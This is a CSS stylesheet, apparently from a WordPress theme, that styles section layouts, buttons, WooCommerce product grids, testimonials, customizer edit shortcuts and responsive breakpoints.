.txo-pie-percent {
opacity: 0.5;
} #woolist1 {
margin-top: 0px;
margin-bottom: 0px;
}
#woolist1 .woolist1_inner .tx-fw-inner .tx-fw-overlay {
padding: 72px 0px;
}
#woolist1 .woolist1_inner .tx-row {
margin-bottom: 0px;
}
#swoolist1 .woolist1_inner p {
margin: 16px auto;
} .shortcut-wrap {
display: block;
text-align: center;
font-family: Verdana, Geneva, sans-serif;
font-size: 12px;	
}
.customizer-shortcut,
.customizer-shortcut-admin {
width: 400px;
position: relative;
margin: auto;
height: 0px;
overflow: visible;
}
.editbg {
display: inline-block;	
color: #FFF;
text-align: center;
padding: 6px 12px;
background-color: #06C;
cursor: pointer;
z-index: 101;
position: relative; }	
.editoptions {
display: inline-block;
color: #FFF;
text-align: center;
padding: 6px 12px;
background-color: #C00;
cursor: pointer;
z-index: 101;
position: relative; }
.editcontent {
display: inline-block;
color: #FFF;
text-align: center;
padding: 6px 12px;
background-color: #C00;
cursor: pointer;
z-index: 101;
position: relative; }
.editbg:before,
.editslider:before,
.editoptions:before,
.editcontent:before {
font-family: dashicons;
content: "\f464";
position: absolute;
color: #FFF;
left: 0px;
top: 0px;
color: #999;
font-size: 24px;
z-index: 104;
display: block;
line-height: 32px;	
height: 32px;
width: 32px;
}
.editbg,
.editoptions,
.editcontent,
.editbg:visited,
.editoptions:visited,
.editcontent:visited {
padding-left: 32px;
margin-top: 6px;
color: #FFF;
text-decoration: none;
background-color: #333;
border: 2px solid #CCC;
border-radius: 12px;
}
.editbg:hover,
.editoptions:hover,
.editcontent:hover {
color: #000;
background-color: #CCC;
text-decoration: none;
border: 2px solid #333;	
}
.editslider,
.editslider:visited {
display: inline-block;
color: #FFF;
text-align: center;
padding: 6px 12px;
background-color: #C00;
cursor: pointer;
z-index: 101;
position: relative;	
padding-left: 32px;
margin-top: 6px;
color: #FFF;
text-decoration: none;
background-color: #0085ba;
border: 2px solid #CCC;
border-radius: 12px;
position: absolute;
bottom: 64px;
left: calc( 50% - 56px )
}
.editslider:hover {
color: #000;
background-color: #CCC;
text-decoration: none;
border: 2px solid #333;	
}
#success > span > p {
font-size: 12px;
color: #060;
}
#error > span > p {
font-size: 12px;
color: #900;
} .txo-row {
display: block;
clear: both;
}
.txo-row:before, 
.txo-row:after {
content:"";
display: table ;
clear:both;
}
[class*='txo-col-'] {
float: left;
min-height: 1px;
padding: 0px 16px;	
}
.txo-col-1{
width: 100%;
}
.txo-col-2{
width: 50%; 
}
.txo-col-3{
width: 33.33%; 
}
.txo-col-4{
width: 25%;
}
.txo-align-left {
text-align: left;
}
.txo-align-right {
text-align: right;
}
.txo-align-center {
text-align: center;
}
.txo-button,
.txo-button-white,
.txo-button-colored,
.txo-button-rev,
.txo-button-white-rev,
.txo-button-colored-rev {
transition-property: all;
transition-duration: 0.3s;
transition-timing-function: ease-in-out;
transition-delay: 0.2s;		
}
.txo-button,
.txo-button-white,
.txo-button-colored {
background-color: #333; border: 1px solid #333;
color: #FFF;
padding: 8px 32px;
text-align: center;
text-decoration: none;
display: inline-block;
font-size: 16px;
margin-top: 2px;
margin-bottom: 2px;
}
.txo-button:visited {
color: #FFF;
}
.txo-button:hover,
.txo-button-white:hover,
.txo-button-colored:hover {
background-color: #FFF; border: 1px solid #333;	
color: #333;
text-decoration: none;
}
.txo-button-rev,
.txo-button-white-rev,
.txo-button-colored-rev {
background: transparent;
border: 1px solid #333;
color: #333;
padding: 8px 32px;
text-align: center;
text-decoration: none;
display: inline-block;
font-size: 16px;
margin-top: 2px;
margin-bottom: 2px;	
}
.txo-button-rev:hover,
.txo-button-white-rev:hover,
.txo-button-colored-rev:hover {
background-color: #333; border: 1px solid #333;	
color: #fff;
text-decoration: none;
}
.txo-button-white {
background-color: #FFF; border: 1px solid #FFF;
color: #333;
}
.txo-button-white:hover {
background-color: #333; border: 1px solid #333;	
color: #FFF;
}
.txo-button-white-rev {
background: transparent;
border: 1px solid #FFF;
color: #FFF;
}
.txo-button-white-rev:hover {
background-color: #FFF; border: 1px solid #FFF;	
color: #333;
}
.txo-button-colored {
background-color: #dd3333; border: 1px solid #dd3333;
color: #FFF!important;
}
.txo-button-colored:hover {
background-color: #FFF; border: 1px solid #dd3333;	
color: #dd3333;
}
.txo-button-colored-rev {
background: transparent;
border: 1px solid #dd3333;
color: #dd3333;
}
.txo-button-colored-rev:hover {
background-color: #dd3333; border: 1px solid #dd3333;	
color: #fff;
}
#testimonials .owl-theme .owl-controls .owl-page span {
background-color: #868686;
}
.tx-testimonials .owl-wrapper-outer {
height: auto!important;
} .txo-section .txo-woo-list li.product.type-product {
margin: 0 3.8% 2.992em 0;
margin-left: 1%;
margin-right: 1%;
background-color: rgba(255,255,255,0.8);
padding: 16px;
border: 1px solid #CCC;
}
.txo-section .txo-woo-list .products .product .star-rating {
left: 24px;
top: 32px;
}
.txo-section .txo-woo-list .columns-6 li.product.type-product {
width: 15%;
}
.txo-section .txo-woo-list .columns-5 li.product.type-product {
width: 18.4%;
}
.txo-section .txo-woo-list .columns-4 li.product.type-product {
width: 23.5%;
}
.txo-section .txo-woo-list .columns-3 li.product.type-product {
width: 32%;
}
.txo-section .txo-woo-list .columns-2 li.product.type-product {
width: 49%;
}
.txo-section .txo-woo-list .columns-1 li.product.type-product {
width: 100%;
}
@media all and (max-width:800px) { 
.txo-section .txo-woo-list .columns-4 li.product.type-product,
.txo-section .txo-woo-list .columns-3 li.product.type-product,
.txo-section .txo-woo-list .columns-2 li.product.type-product {
width: 100%;
}
}
.txo-section div.txo-woo-list li.product.type-product.first {
margin-left: 0px;
}
.txo-section div.txo-woo-list li.product.type-product.last {
margin-right: 0px;
}
#woolist1 .txo-section-inner a.woocommerce-LoopProduct-link h2,
#woolist2 .txo-section-inner a.woocommerce-LoopProduct-link h2,
#woolist3 .txo-section-inner a.woocommerce-LoopProduct-link h2,
#woolist4 .txo-section-inner a.woocommerce-LoopProduct-link h2 {
font-size: 20px;
font-weight: 400;
line-height: 20px;
}
.txo-section div.txo-woo-list a.woocommerce-LoopProduct-link span.price {
font-size: 14px;
}
.woocommerce ul.products li.product .onsale {
min-height: auto;
min-width: auto;
border-radius: 0px;
font-size: 16px;
padding: 0px 8px;
line-height: 22px;
margin: 0 0 0 0;
top: 28px!important;
right: 24px;!important;
margin: 0px!important;
} .txo-title {
font-size: 48px;
line-height: 48px;
font-weight: 600;
}
.txo-subtitle {
font-size: 20px;
line-height: 18px;
font-weight: 400;
margin-top: 12px;
margin-bottom: 32px;
}
.txo-align-left {
text-align: left;
}
.txo-align-right {
text-align: right;
}
.txo-align-center {
text-align: center;
}
.txo-align-left h3.txo-title,
.txo-align-left h3.txo-subtitle{}
.txo-align-center h3.txo-title,
.txo-align-center h3.txo-subtitle{
margin-left: auto;
margin-right: auto;
}
.txo-align-right h3.txo-title,
.txo-align-right h3.txo-subtitle{}
#pie .pie_inner.txo-align-left .tx-fw-inner .txo-pie {
text-align: left;
}
#pie .pie_inner.txo-align-right .tx-fw-inner .txo-pie {
text-align: right;
}
#pie .pie_inner.txo-align-right .tx-fw-inner .txo-pie-percent {
position: relative;
margin-left: auto;
margin-right: 0px;
}
.txo-align-left .tx-service-text,
.txo-align-left .tx-service-title,
.txo-align-left .tx-service-icon {
text-align: left;
}
.txo-align-right .tx-service-text,
.txo-align-right .tx-service-title,
.txo-align-right .tx-service-icon {
text-align: right;
}
.txo-align-left .owl-theme .owl-controls,
.txo-align-left .tx-testimonials .tx-testi-item,
#testimonials .testimonials_inner.txo-align-left .tx-fw-inner {
text-align: left;
}
.txo-align-right .owl-theme .owl-controls,
.txo-align-right .tx-testimonials .tx-testi-item,
#testimonials .testimonials_inner.txo-align-right .tx-fw-inner {
text-align: right;
}
.txo-align-left .tx-testimonials,
.txo-align-right .tx-testimonials {
padding-left: 0px;
padding-right: 0px;
}
#testimonials .testimonials_inner .owl-theme .owl-controls .owl-page span {
border-radius: 0px;
border: 1px solid rgba(64, 64, 64, 0.8);
}
.txo-align-left .tx-testimonials:after {
left: 0px;
}
.txo-align-right .tx-testimonials:after {
left: auto;
right: 0px;
}
.txo-align-left .tx-team .tx-team-content .tx-team-content-inner {
text-align: left;
}
.txo-align-right .tx-team .tx-team-content .tx-team-content-inner {
text-align: right;
}
.txo-section h3.txo-title:empty,
.txo-section h3.txo-subtitle:empty {
display: none!important;
} @media (max-width: 1200px) {
.site-content .tx-fw-inner {
padding-left: 32px;
padding-right: 32px;
}
#calltoact .calltoact_inner .txo-cta {
width: 100%;
display: block;
}
#calltoact .calltoact_inner .calltoact-desc {
display: block;
float: none;
margin-top: 24px;
}
.site-content .tx-fw-inner {
padding-left: 0px;
padding-right: 0px;
}
.tx-fw-content {
padding-left: 32px;
padding-right: 32px;		
}
.txsec-testimonials .tx-testiin .tx-testimonials {
border: 1px solid rgba(255,255,255,0.5);
padding-right: 0px;
padding-left: 0px;
}
}
@media all and (max-width:800px) {
.txo-col-1{
width: 100%; 
}
.txo-col-2{
width: 100%; 
}
.txo-col-3{
width: 100%; 
}
.txo-col-4{
width: 100%;
}
#calltoact .calltoact_inner h2 {
font-size: 32px!important;
line-height: 40px;
font-weight: 500;
}
.txo-title {
font-size: 32px!important;
line-height: 40px;
}
body .ibanner .da-slider h2 {
font-size: 50px;
font-weight: 500;
line-height: 50px;
}	
}
@media all and (max-width:480px) {
#calltoact .calltoact_inner h2 {
font-size: 28px!important;
line-height: 32px;
}
.txo-title {
font-size: 28px!important;
line-height: 32px;
}
.txo-subtitle {
line-height: 22px;
}
body .ibanner .da-slider h2 {
font-size: 36px;
font-weight: 500;
line-height: 36px;
}	
}
figure.snip1321 {
position: relative;
float: left;
overflow: hidden;
width: 100%;
color: #373737;
text-align: center;
-webkit-perspective: 50em;
perspective: 50em;
}
figure.snip1321 * {
-webkit-box-sizing: padding-box;
box-sizing: padding-box;
-webkit-transition: all 0.2s ease-out;
transition: all 0.2s ease-out;
}
figure.snip1321 img {
max-width: 100%;
vertical-align: top;
}
figure.snip1321 figcaption {
top: 50%;
left: 20px;
right: 20px;
position: absolute;
opacity: 0;
z-index: 1;
}
figure.snip1321 h2,
figure.snip1321 h4 {
margin: 0;
}
figure.snip1321 h2 {
font-weight: 600;
color: #373737;  
}
figure.snip1321 h4 {
font-weight: 400;
text-transform: uppercase;
font-size: 16px;
color: #575757;    
}
figure.snip1321 i {
font-size: 32px;
}
figure.snip1321:after {
background-color: rgba(255, 255, 255, 0);
position: absolute;
content: "";
display: block;
top: 20px;
left: 20px;
right: 20px;
bottom: 20px;
-webkit-transition: all 0.4s ease-in-out;
transition: all 0.4s ease-in-out;
-webkit-transform: rotateX(-90deg);
transform: rotateX(-90deg);
-webkit-transform-origin: 50% 50%;
-ms-transform-origin: 50% 50%;
transform-origin: 50% 50%;
}
figure.snip1321 a {
left: 0;
right: 0;
top: 0;
bottom: 0;
position: absolute;
z-index: 1;
}
figure.snip1321:hover figcaption,
figure.snip1321.hover figcaption {
-webkit-transform: translateY(-50%);
transform: translateY(-50%);
opacity: 1;
-webkit-transition-delay: 0.2s;
transition-delay: 0.2s;
}
figure.snip1321:hover:after,
figure.snip1321.hover:after {
-webkit-transform: rotateX(0);
transform: rotateX(0);
background-color: rgba(255, 255, 255, 0.72);  
} .panel-grid-cell .tx-testiin .tx-testimonials {
background: transparent;
}
.widget-no-margin .so-panel.widget {
margin-top: 0px!important;
margin-bottom: 0px!important;
}
.panel-grid-cell .so-panel.widget {
padding-top: 0px; 
padding-bottom: 0px;
} 
.entry-content .panel-layout .panel-grid .widget ul {
list-style-type: square;
padding: 0px;
margin: 0px;
padding-left: 24px;
}
.entry-content .panel-layout .panel-grid .widget ul li {
border: none;
color: #373737;
padding: 0px;
padding-left: 0px;
margin-left: 0px;
line-height: 30px;
}
.tx-site-origin-blog .textwidget .tx-blog-item .tx-border-box {
background-color: #FFF;
}
.tx-site-origin-feature .sow-features-list .sow-features-feature .textwidget {
padding-left: 12px;
}
.tx-site-origin-feature .sow-features-list .sow-features-feature .textwidget > h5 {
margin-top: 0px;
font-weight: 400;
margin-bottom: .5em;
}
.tx-site-origin-feature .sow-features-list .sow-features-feature > a {
padding-top: 6px;
}
.entry-content .panel-grid .so-panel.widget h3.widget-title {
font-size: 32px;
border: 0px solid #FFF;
padding: 0px;
margin: 0px;
}
.sow-field-container textarea {
height: 120px;
}
.full-height-on {
}
.full-height-on .txo-section-inner {
display: block;
clear: both;
}
.folio-style-masonry .image-ads-item {
margin-bottom: 32px;
}
.image-ads-item figure img {
width: 100%;
}
.tx-testi-img {
position: relative;
display: block;
clear: both;
margin-top: 16px;
}
.tx-testi-img:after,
.tx-testi-img:after {
position: absolute;
content: " ";
display: block;
height: 0px;
clear: both;
}
.tx-testi-img img {
height: 98px;
width: 98px;
border-radius: 50%;
border: 6px solid #CCC;
}
#calltoact .cta-button.ibutton,
#calltoact .cta-button.ibutton:visited {
background-color: #fff; 
padding: 16px 24px; 
border-radius: 3px;
font-weight: 600;
transition-property: all;
transition-duration: 0.3s;
transition-timing-function: ease-in-out;
transition-delay: 0.2s;		
}
#calltoact .cta-button.ibutton:hover{ text-decoration: none;
}